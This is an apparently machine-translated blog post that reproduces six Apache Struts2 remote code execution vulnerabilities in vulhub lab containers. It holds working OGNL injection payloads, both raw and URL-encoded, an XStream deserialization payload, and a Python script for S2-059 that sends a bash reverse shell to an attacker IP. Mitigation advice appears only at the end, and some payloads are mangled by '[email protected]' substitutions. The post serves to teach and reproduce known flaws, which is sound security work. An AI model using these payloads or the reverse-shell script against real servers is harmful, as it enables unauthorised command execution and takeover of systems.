当前位置:网站首页>Recurrence of strtus2 historical vulnerability
Recurrence of strtus2 historical vulnerability
2022-07-26 08:06:00 【Zigzag rise】
Strtus brief introduction
Apache Struts It's Apache (Apache) An open source project maintained by the software foundation , It's a set of tools for creating enterprise class Java Web Open source applications MVC frame , It mainly provides two versions of framework products :Struts 1 and Struts2;Struts2 It's based on MVC design-mode Web Application framework , It is essentially equivalent to a servlet, stay MVC In design mode ,Struts2 As controller (Controller) To establish data interaction between model and view .Struts 2 yes Struts Next generation products of , Is in struts 1 and WebWork The technology is based on a new Struts 2 frame .
Judgment framework
Conventional methods include
1、 Judge by the error message echoed on the page , The page is invalid when it does not echo an error message .
2、 Judge by web page suffix , Such as .do.action, Maybe not .
3、 Judge /struts/webconsole.html Whether it exists to judge , need devMode by true.
Other ways :
adopt actionErrors. Requirements are corresponding Action Need to inherit from ActionSupport class .
Utilization method :
As original URL by https://threathunter.org/ Then the URL by https://threathunter.org/?actionErrors=1111
If the returned page is abnormal , It can be considered that the goal is based on Struts2 Built . Exceptions include but are not limited to the following phenomena :
1、 The page appears directly 404 perhaps 500 Such mistakes .
2、 Business related error messages are output on the page , perhaps 1111 Echoed to the page .
3、 The content structure of the page has changed significantly .
4、 The page has been redirected .
Affects version
| Hole number | CVE Number | Affects version | Realization function |
|---|---|---|---|
| S2-015 | CVE-2013-2135 | S2.0.0-2.3.14.2 | Arbitrary command execution and rebound shell |
| S2-016 | CVE-2013-2251 | S2.0.0-2.3.15 | obtain WEB route , Arbitrary command execution , rebound shell And file upload |
| S2-045 | CVE-2017-6738 | S2.3.5-2.3.31;2.5-2.5.10 | obtain WEB route , Arbitrary command execution , rebound shell And file upload |
| S2-052 | CVE-2017-9805 | S2.1.2-2.3.33;2.5-2.5.12 | Arbitrary command execution and rebound shell And file upload |
| S2-057 | CVE-2018-11776 | S2.3.-2.3.34;2.5-2.5.16 | Arbitrary command execution and rebound shell |
| S2-059 | CVE-2019-0230 | S2.0.0-2.5.20 | Arbitrary command execution |
S2-015(CVE-2013-2135) Reappear
principle : If a request does not match any other defined operation , It will be matched *, And the requested operation name will be used to load JSP file . also ,1 As OGNL Threat value of expression ,{ } You can perform any... On the server side Java Code .
Affects version :S2.0.0-2.3.14.2
Repeat the process
Enter into vulhub-master Under the table of contents
ls
cd strtus2
ls
cd s2-015
ls
docker-compose up -d

Visit the shooting range ip:port. As shown in the figure, it is successfully built !
structure poc, Use the bag grabbing tool burp suite, Modify packet insert poc
 poc Before use url code .
poc Before use url code .
Poc:
${#context[‘xwork.MethodAccessor.denyMethodExecution’]=false,#m=#_memberAccess.getClass().getDeclaredField(‘allowStaticMethodAccess’),#m.setAccessible(true),#m.set(#_memberAccess,true),#[email protected]@toString(@[email protected]().exec(‘whoami’).getInputStream()),#q}.action
After the coding :
%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23m%3D%23_memberAccess.getClass().getDeclaredField(%27allowStaticMethodAccess%27)%2C%23m.setAccessible(true)%2C%23m.set(%23_memberAccess%2Ctrue)%2C%23q%3D%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec(%27whoami%27).getInputStream())%2C%23q%7D.action
4. Using tools .
S2-016(CVE-2013-2251) Reappear
principle : The main problem is for special URL In processing ,redirect And redirectAction Keep up Ognl The expression will be executed by the server .
Affects version :Struts 2.0.0 – 2.3.15
Repeat the process
- Enter into vulhub-master Under the table of contents
ls
cd strtus2
ls
cd s2-016
ls
docker-compose up -d

- Visit the range address .

- poc test
/index.action?redirect:%25%7B5*5%7D
 The command was executed successfully . Indicates that there is a vulnerability .
The command was executed successfully . Indicates that there is a vulnerability .
- Use tools to detect .

S2-045(CVE-2017-6738) Reappear
principle : In use based on Jakarta The file upload function of the plug-in , There may be remote command execution , Cause the system to be hacked . Malicious users can upload files by modifying HTTP In the request header Content-Type Value to trigger the vulnerability , And then execute system commands .
Affects version :
Struts 2.3.5 – Struts 2.3.31
Struts 2.5 – Struts 2.5.10
Loophole recurrence
- Set up the environment
ls
cd strtus2
ls
cd s2-045
ls
docker-compose up -d

- Visit the range address .
http://192.168.100.244:8080/doUpload.action
- Upload a file and grab it at will . modify Content-Type.
%{(#test=‘multipart/form-data’).(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm)(#container=#context[‘com.opensymphony.xwork2.ActionContext.container’]).(#ognlUtil=#container.getInstance(@[email protected])).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#ros=(@[email protected]().getOutputStream())).(#ros.println(10*100)).(#ros.flush())}

- Tool detection

S2-052(CVE-2017-9805) Reappear
principle :Struts2 REST The plug-in XStream Component has a deserialization vulnerability , Use XStream Component pair XML When deserializing a packet in format , The data content is not effectively verified , Can be attacked remotely .
Affects version :S2.1.2-2.3.33;2.5-2.5.12
Loophole recurrence
- Shooting range environment construction .
ls
cd strtus2
ls
cd s2-052
ls
docker-compose up -d

- Access the target address .
- Click on edit Enter into http://192.168.100.244:8080/orders/3/edit Under the page , Click on it. submit.

4. Capture and modify Content-Type.
poc:
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>touch</string>
<string>/tmp/s2-052.txt</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>
<ibuffer/>
<done>false</done>
<ostart>0</ostart>
<ofinish>0</ofinish>
<closed>false</closed>
</is>
<consumed>false</consumed>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>
</entry>
<entry>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
</entry>
</map>

- Return to the server to view the results .

S2-057(CVE-2018-11776) Reappear
principle : -alwaysSelectFullNamespace by true.
-action Element is not set namespace attribute , Or wildcards are used .
The namespace will be created by the user from url Pass and resolve to OGNL expression , Eventually lead to remote code execution vulnerabilities .
Affects version :
Struts 2.3–2.3.34
Struts2.5–2.5.16
Loophole recurrence
- docker Build a shooting range environment .
ls
cd strtus2
ls
cd s2-057
ls
docker-compose up -d

- Visit the range address .

- structure poc, Use the bag grabbing tool burp suite, Modify packet insert poc.
poc:
/${(#[email protected]@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).(#ou=#cr.getInstance(@[email protected])).(#ou.getExcludedPackageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#[email protected]@getRuntime().exec('whoami')).(@[email protected](#a.getInputStream()))}/actionChain1.action
url After the coding
/%24%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D%40java.lang.Runtime%40getRuntime%28%29.exec%28%27whoami%27%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23a.getInputStream%28%29%29%29%7D/actionChain1.action

S2-059(CVE-2019-0230) Reappear
principle :Apache Struts frame , The attribute values of certain tags will be set , such as id Attribute for secondary resolution , So an attacker can pass the... That will be resolved again when the tag attribute is rendered OGNL expression , cause OGNL Expression injection . This may result in remote code execution .
Affects version :S2.0.0-2.5.20
Loophole recurrence
- docker Build a shooting range environment .
ls
cd strtus2
ls
cd s2-059
ls
docker-compose up -d

- Visit the range address .
http://host:8080/index.action

- visit http://171.16.1.106:8080/?id=%25{66*66};
You can see 66*66 Successfully parsed

- poc
bash -i >& /dev/tcp/ attack IP/6666 0>&1
Base64 encryption :YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY...................
s2-059.py
import requests
url = "http://IP:8080"
data1 = {
"id": "%{(#context=#attr['struts.valueStack'].context).(#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@[email protected])).(#ognlUtil.setExcludedClasses('')).(#ognlUtil.setExcludedPackageNames(''))}"
}
data2 = {
"id": "%{(#context=#attr['struts.valueStack'].context).(#context.setMemberAccess(@[email protected]_MEMBER_ACCESS)).(@[email protected]().exec('bash -c {echo,IP base64 encryption }|{base64,-d}|{bash,-i}'))}"
}
res1 = requests.post(url, data=data1)
res2 = requests.post(url, data=data2)
Run at terminal s2-059.py Conduct bash rebound shell.


Protection suggestions
Official solution
It is recommended that users upgrade to the latest version unaffected
Temporary fix
When it is inconvenient for users to upgrade , As a temporary solution , Users can do the following to avoid risks :
modify Web-INF/classes In the catalog struts.xml Configuration instay Web-INF/classes In the catalog struts.xml Medium struts Add under label
Java Code
<constant name="struts.custom.i18n.resources" value="global" />
- stay WEB-INF/classes/ Add under directory global.properties, The contents of the document are as follows
Java Code
struts.messages.upload.error.InvalidContentTypeException=1
- Configure filter Content-Type The content of
stay web Applied web.xml Filter in , In the filter for Content-Type Check the legitimacy of the content :
public void doFilter(ServletRequest request, ServletResponse response,
FilterChain chain) throws IOException, ServletException {
String contentType = request.getContentType().toLowerCase(
Locale.ENGLISH);
if (contentType != null && contentType.contains("multipart/form-data")
&& !contentType.startsWith("multipart/form-data")) {
response.getWriter().write("Reject!");
} else {
chain.doFilter(request, response);
}
}
边栏推荐
- Network ()
- JSP action -- usebean action
- Burp suite Chapter 3 how to use burp suite agent
- Summary of API method
- 99 multiplication table and inverted triangle 99 multiplication table
- JSP implicit object servlet object
- 2022.7.22DAY612
- Polymorphism, final and interface
- NFS service and Samba service deployment
- How to determine the authenticity of the website you visit -- certificate system
猜你喜欢

Traversal mode of list, set, map, queue, deque, stack

JSP implicit object -- scope

MySQL implementation plan

One click deployment lamp and LNMP architecture

Crawler - > tpimgspider

Burp Suite-第二章 Burp Suite代理和浏览器设置

JMeter性能测试之使用CSV文件参数化

2W word detailed data Lake: concept, characteristics, architecture and cases
Dynamic performance view overview

Basic knowledge of convolutional neural network
随机推荐
PyTorch
Network ()
Using ordered dictionary to copy pcap files
JSP built-in object (implicit object) -- input / output object
Burp suite Chapter 4 advanced options for SSL and proxy
《门锁》引爆独居安全热议 全新海报画面令人窒息
Software engineering -- dental clinic -- demand acquisition
How to close the high-level port
Abstract classes and interfaces
Excel file reading and writing (creation and parsing)
Crawler - > tpimgspider
Jmeter性能测试之命令行执行和生成测试报告
One click deployment lamp and LNMP architecture
Use js to count the number of occurrences of each string in the string array, and format it into an object array.
2022 7/5 exam summary
Hystrix配置简单说明
The difference between FileInputStream and bufferedinputstream
Basic knowledge of convolutional neural network
The difference between overloading and rewriting
The analysis, solution and development of the problem of router dropping frequently